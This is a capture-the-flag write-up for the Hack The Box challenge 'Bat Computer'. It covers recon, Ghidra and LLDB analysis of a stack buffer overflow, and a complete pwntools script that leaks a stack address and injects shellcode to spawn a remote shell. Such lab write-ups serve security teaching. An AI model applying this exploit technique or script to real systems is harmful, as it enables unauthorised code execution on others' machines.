HTB - Bat Computer
Introduction
Bat Computer is an easy hack the box challenge under the pwn category.
Key takeaways:
ret2shelllldbdebugger
Recon
We must first get an initial understanding of the batcomputer binary and start off by running checksec on it.
Below is the output of running the command checksec --file=batcomputer --output=json.
{
  "batcomputer": {
    "relro": "partial",
    "canary": "no",
    "nx": "no",
    "pie": "yes",
    "rpath": "no",
    "runpath": "no",
    "symbols": "no",
    "fortify_source": "no",
    "fortified": "0",
    "fortify-able": "3"
  }
}
We can see that the binary has no stack canaries and Non-Executable (NX) is disabled.
Additionally, we can find out more information about the binary by running the file command on it.
The output is as follows:


This shows that the binary is stripped, meaning it contains no debugging symbols, making it difficult to reverse engineer. We run the program to get a feel of what we're dealing with.

There are two key takeaways from the output of the binary:
- Choosing option 1 prints an address of some sorts
- Choosing option 2 prompts us for some password which we know nothing about
Let us decompile the binary using Ghidra to get a better understanding of what other information we can extract.

Under the Symbol Tree window, we navigate through the functions and find an interesting function as shown below.

Let us have a closer look at the decompiled function. It is most likely the function we are interested in because the strings observed in the function match the output of the binary we observed previously. We can observe the following key pieces of information
| Line | Description |
|---|---|
| 17 | After printing the welcome prompt, the scanf function is called and the option we chose is stored into the variable local_68. |
| 19 | After choosing option 1, the address of auStack_54 is printed. |
| 21 | If we choose an option which is neither 1 or 2, execution breaks out of the while loop and the function returns. |
| 23 | After printing the password prompt, the scanf function is called and the password is stored in the variable acStack_64. |
| 24 - 28 | The password is compared with the string "b4tp@$$$w0rd!" and if they are not equal, the program exists with return code 0. |
| 31 | After printing the navigation commands prompt, the read function is called which reads 0x89 bytes into the auStack_54 variable. This is interesting because our buffer is only allocated 76 bytes but we are reading 137 bytes from stdin. This hints that there is a buffer overflow vulnerability. |
We can use LLDB to step through the execution in order to try to figure out how to overwrite the return address.
Our goal is to determine the number of bytes between the auStack_54 variable and the return address.
First, we pass the program name, batcomputer, as an argument to lldb and run it.
Then, we pause execution at the first read to examine the state of the program.
(lldb) target create "batcomputer"
Current executable set to '/home/kali/Documents/htb/challenges/bat-computer/batcomputer' (x86_64).
(lldb) run
Process 320915 launched: '/home/kali/Documents/htb/challenges/bat-computer/batcomputer' (x86_64)
Welcome to your BatComputer, Batman. What would you like to do?
1. Track Joker
2. Chase Joker
> Process 320915 stopped
* thread #1, name = 'batcomputer', stop reason = signal SIGSTOP
    frame #0: 0x00007ffff7eb82cd libc.so.6`__GI___libc_read(fd=0, buf=0x00007ffff7f9a963, nbytes=1) at read.c:26:10
(lldb) bt
* thread #1, name = 'batcomputer', stop reason = signal SIGSTOP
  * frame #0: 0x00007ffff7eb82cd libc.so.6`__GI___libc_read(fd=0, buf=0x00007ffff7f9a963, nbytes=1) at read.c:26:10
    frame #1: 0x00007ffff7e41e83 libc.so.6`_IO_file_underflow@@GLIBC_2.2.5 at fileops.c:517:11
    frame #2: 0x00007ffff7e441bb libc.so.6`__GI__IO_default_uflow(fp=0x00007ffff7f9a8e0) at genops.c:389:12
    frame #3: 0x00007ffff7e1f72b libc.so.6`__vfscanf_internal(s=<unavailable>, format=<unavailable>, argptr=0x00007fffffffdc40, mode_flags=2) at vfscanf-internal.c:676:41
    frame #4: 0x00007ffff7e1448e libc.so.6`__isoc99_scanf(format=<unavailable>) at isoc99_scanf.c:30:10
    frame #5: 0x0000555555555241 batcomputer`___lldb_unnamed_symbol27 + 85
    frame #6: 0x00007ffff7de7dba libc.so.6`__libc_start_call_main(main=(batcomputer`___lldb_unnamed_symbol27), argc=1, argv=0x00007fffffffde98) at libc_start_call_main.h:58:16
    frame #7: 0x00007ffff7de7e75 libc.so.6`__libc_start_main_impl(main=(batcomputer`___lldb_unnamed_symbol27), argc=1, argv=0x00007fffffffde98, init=<unavailable>, fini=<unavailable>, rtld_fini=<unavailable>, stack_end=0x00007fffffffde88) at libc-start.c:360:3
    frame #8: 0x00005555555550de batcomputer`___lldb_unnamed_symbol25 + 46
(lldb)
Given that the binary is stripped as we saw in the earlier phase, we are missing a lot of symbol information from the output. As such, we cannot simply set a breakpoint at the main function. Instead, refer to the following line:
frame #5: 0x0000555555555241 batcomputer`___lldb_unnamed_symbol27 + 85
We can see that backtrace to the call to read contains a reference to batcomputer``___lldb_unnamed_symbol27 + 85 which has a previous frame containing a reference to __libc_start_call_main.
We can thus deduce that batcomputer``___lldb_unnamed_symbol27 is the entry to our program.
Now, we can subtract 85 from the address of the frame and set a breakpoint at that address.
In order to hit the breakpoint, we restart the current process.
(lldb) breakpoint set -a `(0x0000555555555241 - 85)`
Breakpoint 1: where = batcomputer`___lldb_unnamed_symbol27, address = 0x00005555555551ec
(lldb) process kill
Process 320915 exited with status = 9 (0x00000009) killed
(lldb) run
Process 326280 launched: '/home/kali/Documents/htb/challenges/bat-computer/batcomputer' (x86_64)
Process 326280 stopped
* thread #1, name = 'batcomputer', stop reason = breakpoint 1.1
    frame #0: 0x00005555555551ec batcomputer`___lldb_unnamed_symbol27
batcomputer`___lldb_unnamed_symbol27:
->  0x5555555551ec <+0>: pushq  %rbp
    0x5555555551ed <+1>: movq   %rsp, %rbp
    0x5555555551f0 <+4>: subq   $0x60, %rsp
    0x5555555551f4 <+8>: movl   $0x0, %eax
(lldb) breakpoint list
Current breakpoints:
1: address = batcomputer[0x00000000000011ec], locations = 1, resolved = 1, hit count = 1
  1.1: where = batcomputer`___lldb_unnamed_symbol27, address = 0x00005555555551ec, resolved, hit count = 1

(lldb)
We then show the next instructions using the command disassemble, in order to determine the where the call to the next read is.
We omit the whole disassembly for brevity and instead show the addresses of the two instructions we are interested in below.
0x5555555552f7 <+267>: callq  0x555555555060 ; symbol stub for: read
0x5555555552fc <+272>: leaq   0xe5e(%rip), %rdi
We can now set a breakpoint at the address 0x5555555552fc and continue execution.
We choose option 2 and enter the password (b4tp@$$w0rd!) which we have discovered in the previous step.
The program now prompts us to input navigation commands.
This is the read which corresponds to the address at 0x5555555552f7.
Given that we are particularly interested in finding out how the input can be used to perform buffer overflow, we enter a random string of letters.
Any number is ok as long as we do not exceed the number specified by the read command in the disassembly (i.e. 0x89).
Our second breakpoint is now hit as shown below.
(lldb) breakpoint set -a 0x5555555552fc
Breakpoint 2: where = batcomputer`___lldb_unnamed_symbol27 + 272, address = 0x00005555555552fc
(lldb) continue
Process 326280 resuming
Welcome to your BatComputer, Batman. What would you like to do?
1. Track Joker
2. Chase Joker
> 2
Ok. Let's do this. Enter the password: b4tp@$$w0rd!
Access Granted.
Enter the navigation commands: asdfasdfasdf
Process 326280 stopped
* thread #1, name = 'batcomputer', stop reason = breakpoint 2.1
    frame #0: 0x00005555555552fc batcomputer`___lldb_unnamed_symbol27 + 272
batcomputer`___lldb_unnamed_symbol27:
->  0x5555555552fc <+272>: leaq   0xe5e(%rip), %rdi
    0x555555555303 <+279>: callq  0x555555555030 ; symbol stub for: puts
    0x555555555308 <+284>: jmp    0x5555555551fe ; <+18>
    0x55555555530d <+289>: leaq   0xe5c(%rip), %rdi
We now need to determine where the return address is relative to address of the buffer we have written to.
As we have discovered earlier, the previous frame exists at the address 0x00007ffff7de7dba.
Therefore, we should look for the address on the stack which contains the return address.
We know that the stack grows downwards and therefore, the address that stores the return address must exist at a higher address than our buffer.
We can read the memory from the current rsp register and attempt to locate the addresses we are interested in.
This is because we know that the rsp register will point to the address at the top of the stack after all stack variables have been assigned in a function.
(lldb) memory read $rsp -c 200
0x7fffffffdd20: 02 00 00 00 62 34 74 70 40 24 24 77 30 72 64 21  ....b4tp@$$w0rd!
0x7fffffffdd30: 00 00 00 00 61 73 64 66 61 73 64 66 61 73 64 66  ....asdfasdfasdf
0x7fffffffdd40: 0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
0x7fffffffdd50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
0x7fffffffdd60: 00 00 00 00 00 00 00 00 b0 45 fe f7 ff 7f 00 00  .........E......
0x7fffffffdd70: 50 de ff ff ff 7f 00 00 00 00 00 00 00 00 00 00  P...............
0x7fffffffdd80: 01 00 00 00 00 00 00 00 ba 7d de f7 ff 7f 00 00  .........}......
0x7fffffffdd90: 80 de ff ff ff 7f 00 00 ec 51 55 55 55 55 00 00  .........QUUUU..
0x7fffffffdda0: 40 40 55 55 01 00 00 00 98 de ff ff ff 7f 00 00  @@UU............
0x7fffffffddb0: 98 de ff ff ff 7f 00 00 ee 67 82 00 ba a6 b1 ae  .........g......
0x7fffffffddc0: 00 00 00 00 00 00 00 00 a8 de ff ff ff 7f 00 00  ................
0x7fffffffddd0: 00 d0 ff f7 ff 7f 00 00 00 00 00 00 00 00 00 00  ................
0x7fffffffdde0: ee 67 a0 bb 45 59 4e 51                          .g..EYNQ
The above memory dump shows the string we have entered previously "asdfasdfasdf".
Its address is 0x7fffffffdd34.
We can also see the previous frame's address at 0x7fffffffdd88 (note it is little endian, so the address is printed backwards).
Therefore, the number of bytes between the buffer and return address is 0x7ffffffffdd88 - 0x7fffffffdd34 = 0x54 (84) bytes.
Exploit Development
Now that we have found out where the return address is, we need to decide what to overwrite it with.
Given that the batcomputer binary has an executable stack, we can execute any code that is in the buffer.
We can develop our exploit in Python with pwntools as shown below by setting the ip and port variable to the Hack the Box instance.
import pwn

def local_target():
    return pwn.process('./batcomputer')

def remote_target():
    ip = "<IP ADDRESS>"
    port = <PORT>

    return pwn.remote(ip, port)

target = remote_target()
pwn.context(os='linux', arch='amd64')

# Get the pointer to the buffer from option 1
print(target.recvuntil(b"> "))
target.sendline(b"1")
buffer_addr = target.recvline()
buffer_addr = buffer_addr.strip().split()[-1]

temp = []
for i in range(2, len(buffer_addr), 2):
    temp.append(chr(int(buffer_addr[i:i + 2], 16)))

buffer_addr = ''.join(temp).rjust(8, '\x00')
buffer_addr = pwn.u64(buffer_addr, endian='big')

print(f'Buffer address: {str(pwn.p64(buffer_addr))}')

# Now do option 2
print(target.recvuntil(b"> "))
target.sendline(b"2")
print(target.recvuntil(b"password: "))
target.sendline(b"b4tp@$$w0rd!")
print(target.recvuntil(b"commands: "))

# Construct payload and send
payload = pwn.asm(pwn.shellcraft.popad() + pwn.shellcraft.sh())
payload += b"0" * (84-len(payload))
payload += pwn.p64(buffer_addr)

target.sendline(payload)

# Send invalid option to return from fuction to trigger shellcode
print(target.recvuntil(b"> "))
target.sendline(b"3")

# Spawn shell
target.interactive()
Running the exploit against the Hack the Box remote instance gives us the following output.

We have successfully exploited the buffer overflow and obtained code execution in order to retrieve the flag!